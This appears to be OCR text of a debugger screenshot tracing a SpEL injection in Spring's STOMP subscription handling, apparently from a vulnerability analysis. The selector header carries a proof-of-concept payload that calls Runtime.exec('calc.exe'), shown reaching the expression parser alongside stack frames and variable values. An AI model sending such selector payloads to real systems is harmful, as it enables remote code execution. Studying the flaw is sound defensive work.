 77 protected void addSubscriptionInternal(String sessionId, String subsId, String destination, Message<?> message) { sessionId: "h2hc0fdk" subsId: "sub-0" destination: "/topic/greetings"
78 Expression expression = null; expression: SpelExpression@6256
79 MessageHeaders headers = message.getHeaders(); headers: size = 8 message: GenericMessage@6147
80 String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(this.getSelectorHeaderName(), headers); selector: "T(java.lang.Runtime).getRuntime().exec('calc.exe')" headers: siz
81 if (selector != null) {
82 try {
83 expression = this.expressionParser.parseExpression(selector); expression: SpelExpression@6256 expressionParser: SpelExpressionParser@6148 selector: "T(java.lang.Runtime).ge
84 this.selectorHeaderInUse = true; selectorHeaderInUse: false
85 if (this.logger.isTraceEnabled()) {
86 this.logger.trace( o: "Subscription selector: [" + selector + "]");
87 }
88 } catch (Throwable var9) {
89 if (this.logger.isDebugEnabled()) {
90 this.logger.debug( o: "Failed to parse selector: " + selector, var9);
91 }
g: Application
Debugger Console Endpoints
Frames
Variables
"clientInboundCh... "main": RUNNING
addSubscriptionInternal:149, DefaultSubscriptionRegistry (o
registerSubscription:79, AbstractSubscriptionRegistry (org.sp
handleMessageInternal:302, SimpleBrokerMessageHandler (
handleMessage:241, AbstractBrokerMessageHandler (org.sp
run:138, ExecutorSubscribableChannel$SendTask (org.spring
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:748, Thread (java.lang)
this = {DefaultSubscriptionRegistry@6143} ... toString()
sessionId = "h2hc0fdk"
subsId = "sub-0"
destination = "/topic/greetings"
message = {GenericMessage@6147} ... toString()
expression = {SpelExpression@6256}
expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
ast = {CompoundExpression@6239}
configuration = {SpelParserConfiguration@6187}
evaluationContext = null